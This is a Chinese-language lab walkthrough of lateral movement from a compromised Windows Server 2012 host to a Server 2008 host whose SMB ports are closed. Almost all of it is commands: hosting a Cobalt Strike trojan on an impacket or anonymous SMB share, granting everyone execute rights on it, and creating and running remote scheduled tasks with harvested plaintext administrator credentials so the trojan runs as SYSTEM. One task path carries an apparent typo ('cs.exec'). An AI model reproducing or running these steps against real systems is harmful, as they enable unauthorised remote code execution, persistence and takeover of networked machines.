试验环境：2012 2008 kali
已经使用CS上线了2012，收集到了账号密码
2008关闭445端口和139端口
进行端口扫描

2008只开开启了135端口

测试连接：shell \\192.168.127.10\ipc$
无法建立连接



使用kali创建一个目录：mkdir /root/share
使用kali自带的工具impacket-smbserver共享目录：impacket-smbserver share /root/share -smb2support

将cs木马放到/root/share中
cp cs.exe /root/share

创建计划任务：
shell schtasks /create /s 192.168.127.10 /u administrator /p qwe.123 /tn test /tr c:/cs.exe /sc onstart /RU System /F
运行计划任务：shell schtasks /run /s 192.168.127.10 /u administrator /p qwe.123 /tn test

CS成功上线会话

2012上面创建smb服务
使用工具Invoke-BuildAnonymousSMBServer-main，上传到kali
使用CS上传到2012上

解压：shell unzip.exe Invoke-BuildAnonymousSMBServer-main.zip


创建共享文件夹：shell md c:\share

启动smb服务：
shell powershell -exec bypass -command "&{import-module.\Invoke-BuildAnonymousSMBserver.ps1;Invoke-BuildAnonymousSMBServer -Path c:\share -Mode Enable}"

复制cs木马到share文件：shell copy ..\cs.exe .


把木马文件权限设置为所有人可读可执行：icacls C:\share\cs.exe /T /grant Everyone:rx

创建计划任务：
shell schtasks /create /s 192.168.127.10 /u administrator /p qwe.123 /tn test /tr \\192.168.127.12\smb\cs.exec /sc onstart /RU System /F
运行计划任务：shell schtasks /run /s 192.168.127.10 /u administrator /p qwe.123 /tn test

CS成功上线新会话
关闭SMB服务：
shell powershell -exec bypass -command "&{ import-module .\Invoke-BuildAnonymousSMBserver.ps1;Invoke-BuildAnonymousSMBServer -Path c:\share -Mode Disable}"
